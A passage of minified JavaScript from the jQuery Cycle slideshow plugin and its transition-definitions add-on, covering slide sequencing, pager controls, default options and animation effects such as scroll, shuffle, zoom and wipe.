"+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var 